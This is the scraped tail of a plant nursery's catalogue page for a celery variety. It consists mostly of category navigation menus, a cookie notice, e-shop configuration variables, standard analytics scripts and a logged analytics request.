href="https://gruppopadana.com/en/125-impatiens" title=""> Impatiens </a></li><li > <a href="https://gruppopadana.com/en/146-limonium-statice" title=""> Limonium (Statice) </a></li><li > <a href="https://gruppopadana.com/en/136-lobelia" title=""> Lobelia </a></li><li > <a href="https://gruppopadana.com/en/147-nicotiana" title=""> Nicotiana </a></li><li > <a href="https://gruppopadana.com/en/126-petunia" title=""> Petunia </a></li><li > <a href="https://gruppopadana.com/en/149-phlox" title=""> Phlox </a></li><li > <a href="https://gruppopadana.com/en/148-portulaca" title=""> Portulaca </a></li><li > <a href="https://gruppopadana.com/en/150-salvia" title=""> Salvia </a></li><li > <a href="https://gruppopadana.com/en/127-tagetes" title=""> Tagetes </a></li><li > <a href="https://gruppopadana.com/en/151-verbena" title=""> Verbena </a></li><li > <a href="https://gruppopadana.com/en/128-vinca" title=""> Vinca </a></li><li class="last"> <a href="https://gruppopadana.com/en/129-zinnia" title=""> Zinnia </a></li></ul></li><li > <a href="https://gruppopadana.com/en/130-vegetables" title=""> Vegetables </a><ul><li > <a href="https://gruppopadana.com/en/263-horty-games" title=""> Horty Games </a></li><li > <a href="https://gruppopadana.com/en/131-tomato" title=""> Tomato </a><ul><li > <a href="https://gruppopadana.com/en/162-round" title=""> Round </a></li><li > <a href="https://gruppopadana.com/en/165-ox-heart" title=""> Ox-heart </a></li><li > <a href="https://gruppopadana.com/en/166-beef" title=""> Beef </a></li><li > <a href="https://gruppopadana.com/en/167-long" title=""> Long </a></li><li > <a href="https://gruppopadana.com/en/168-cluster" title=""> Cluster </a></li><li > <a href="https://gruppopadana.com/en/170-cherrytomato" title=""> Cherrytomato </a></li><li class="last"> <a href="https://gruppopadana.com/en/169-plum-cherry" title=""> Plum cherry </a></li></ul></li><li > <a href="https://gruppopadana.com/en/132-pepper" title=""> Pepper </a><ul><li > <a href="https://gruppopadana.com/en/172-blocky" title=""> Blocky </a></li><li > <a href="https://gruppopadana.com/en/173-sweet-horn-pepper" title=""> Sweet horn pepper </a></li><li > <a href="https://gruppopadana.com/en/265-blocky-pepper" title=""> Blocky pepper </a></li><li > <a href="https://gruppopadana.com/en/174-local" title=""> Local </a></li><li > <a href="https://gruppopadana.com/en/176-hot" title=""> Hot </a></li><li > <a href="https://gruppopadana.com/en/175-very-hot" title=""> Very hot </a></li><li class="last"> <a href="https://gruppopadana.com/en/264-local-pepper" title=""> Local pepper </a></li></ul></li><li > <a href="https://gruppopadana.com/en/177-aubergine" title=""> Aubergine </a></li><li > <a href="https://gruppopadana.com/en/178-onion" title=""> Onion </a></li><li > <a href="https://gruppopadana.com/en/179-celery" title=""> Celery </a></li><li > <a href="https://gruppopadana.com/en/180-vegetables" title=""> Vegetables </a></li><li > <a href="https://gruppopadana.com/en/183-strawberry" title=""> Strawberry </a></li><li > <a href="https://gruppopadana.com/en/135-patio-vegetables" title=""> Patio Vegetables </a></li><li > <a href="https://gruppopadana.com/en/133-grafted-plants" title=""> Grafted Plants </a><ul><li > <a href="https://gruppopadana.com/en/185-grafted-tomato" title=""> Grafted Tomato </a></li><li > <a href="https://gruppopadana.com/en/186-grafted-aubergine" title=""> Grafted Aubergine </a></li><li > <a href="https://gruppopadana.com/en/187-grafted-pepper" title=""> Grafted pepper </a></li><li > <a href="https://gruppopadana.com/en/188-grafted-cucumber" title=""> Grafted Cucumber </a></li><li > <a href="https://gruppopadana.com/en/189-grafted-cantaloupe" title=""> Grafted Cantaloupe </a></li><li class="last"> <a href="https://gruppopadana.com/en/190-grafted-watermelon" title=""> Grafted Watermelon </a></li></ul></li><li > <a href="https://gruppopadana.com/en/181-basil" title=""> Basil </a></li><li class="last"> <a href="https://gruppopadana.com/en/182-herbs" title=""> Herbs </a></li></ul></li><li > <a href="https://gruppopadana.com/en/225-fruit-me" title="Fruit trees for small spaces, like terraces and patios. The tastiest varieties of the known fruits Suitable for ground transplanting, cold-resistant"> Fruit Me </a></li><li class="last"> <a href="https://gruppopadana.com/en/281-herbs" title=""> Herbs </a><ul><li > <a href="https://gruppopadana.com/en/282-herbs-from-cutting" title=""> Herbs from cutting </a><ul><li > <a href="https://gruppopadana.com/en/285-rosmarinus" title=""> Rosmarinus </a></li><li > <a href="https://gruppopadana.com/en/286-salvia" title=""> Salvia </a></li><li > <a href="https://gruppopadana.com/en/287-mint" title=""> Mint </a></li><li > <a href="https://gruppopadana.com/en/294-marjoram" title=""> Marjoram </a></li><li > <a href="https://gruppopadana.com/en/295-origanum" title=""> Origanum </a></li><li > <a href="https://gruppopadana.com/en/290-thymus" title=""> Thymus </a></li><li > <a href="https://gruppopadana.com/en/291-lavendula" title=""> Lavendula </a></li><li > <a href="https://gruppopadana.com/en/296-helichrysum" title=""> Helichrysum </a></li><li class="last"> <a href="https://gruppopadana.com/en/297-tarragon" title=""> Tarragon </a></li></ul></li><li class="last"> <a href="https://gruppopadana.com/en/283-herbs-from-seed" title=""> Herbs from seed </a><ul><li class="last"> <a href="https://gruppopadana.com/en/284-basil" title=""> Basil </a></li></ul></li></ul></li></ul></li></ul></li></ul></div></div> </section><div class="modulesden-cookies-bar" style="background-color:#003a1c;bottom:0;display:none;"><div class="row"><div class="col-lg-12"><p>This website uses its own or third-party tracking cookie.&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://www.gruppopadana.com/it/content/2-privacy-note-legali">Learn More</a> &nbsp;&nbsp;&nbsp;&nbsp; <button style="background-color:#00a651 !important;color: rgb(249, 249, 249);border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;-ms-border-radius:0px;" type="button" class="btn cookie-btn">OK</button></p></div></div></div>   </div><div class="row"><div class="col-md-4 offset-md-4"></div><div class="col-md-4 offset-md-4"><a href="https://gruppopadana.com/it/content/20-whistleblowing" style="color: #fff; font-weight: bold; ">Whistleblowing</a></div></div> </footer></div><div class="designedby"> <span>Designed by <a href="http://www.algoritma.it" target="_blank">4L60RI7M4</a></span></div></div>
<script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var PS_CATALOG_MODE=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://gruppopadana.com/';var baseUri='https://gruppopadana.com/';var blocksearch_type='top';var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-19 22:16:21';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var default_eco_tax=0;var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var groupReduction=0;var highDPI=false;var idDefaultImage=3383;var id_lang=2;var id_product=535;var img_prod_dir='https://gruppopadana.com/img/p/';var img_ps_dir='https://gruppopadana.com/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=0;var productBasePriceTaxExcluded=0;var productBasePriceTaxIncl=0;var productHasAttributes=false;var productPrice=0;var productPriceTaxExcluded=0;var productPriceTaxIncluded=0;var productPriceWithoutReduction=0;var productReference='022510';var productShowPrice=false;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=5000;var quickView=true;var reduction_percent=0;var reduction_price=0;var roundMode=2;var search_url='https://gruppopadana.com/en/ricerca';var specific_currency=false;var specific_price=0;var static_token='d3d123c7d20bcbc7c90adcc38e1985fe';var stock_management=1;var taxRate=0;var token='d3d123c7d20bcbc7c90adcc38e1985fe';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://gruppopadana.com/themes/default-bootstrap/cache/v_17_9e022f4523e2c92ea7dfc3ea5e96e8d2.js"></script> <script type="text/javascript" src="https://use.typekit.net/flo8osi.js"></script> <script type="text/javascript">/* <![CDATA[ */;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-78013509-1','auto');ga('require','ec');;try{Typekit.load({async:true});}catch(e){};;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.addProductDetailView({"id":535,"name":"\"Daybreak\"","category":"\"celery\"","brand":"false","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"0.00"});});;$(document).ready(function(){var window_width=$(window).width();$('.modulesden-cookies-bar').width(window_width);$('.cookie-btn').on('click',function(){cookieSession();$('.modulesden-cookies-bar').fadeOut('900');})
if(getCookie("cookieBar")!=1){setTimeout(function(){$('.modulesden-cookies-bar').fadeIn('900');},2000);}
function cookieSession(){var session_name='cookieBar';var session_val='1';var expire_date=new Date();expire_date.setMonth(expire_date.getMonth()+3);document.cookie=session_name+"="+escape(session_val)+";path=/;"+((expire_date==null)?"":("; expires="+expire_date.toGMTString()))}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name)==0)return c.substring(name.length,c.length);}
return"";}});;ga('send','pageview');/* ]]> */</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1035539685&t=pageview&_s=1&dl=https%3A%2F%2Fgruppopadana.com%2Fen%2Fcelery%2F535-daybreak.html&ul=en-us%40posix&dt=Daybreak%20celery&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1952044747&gjid=76167323&cid=1759764267.1768857383&tid=UA-78013509-1&_gid=668921423.1768857383&_r=1&_slc=1&did=d6YPbH&z=1223156884
body_size: -451
content:
2,cG-8E957R1TBN